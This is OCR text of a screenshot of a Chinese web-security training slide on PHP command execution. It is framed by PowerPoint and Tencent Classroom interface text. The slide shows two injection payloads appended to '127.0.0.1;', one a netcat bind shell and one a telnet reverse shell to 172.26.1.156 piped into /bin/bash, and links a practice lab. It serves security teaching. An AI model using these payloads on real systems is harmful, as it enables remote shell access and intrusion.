 绘图工具
2020_web安全培训第二期-命令执行-v2.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我您想要做什么... 共享
腾讯课堂
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
思源黑体 CN 16
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
27
28
29
30
31
点击添加节标题
02
php命令执行反弹shell
nc反弹shell：
127.0.0.1;mkfifo /tmp/pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe
telnet反弹shell：
127.0.0.1;rm -f a;mknod a p;telnet 172.26.1.156 6666 0<a | /bin/bash 1>a
http://hetianlab.com/expc.do?ec=ECID5176-f1a3-433a-b3a2-a7ff4eab2d1d
画板 签到 答题卡 画中画 举手 预览 工具
备注 批注 75%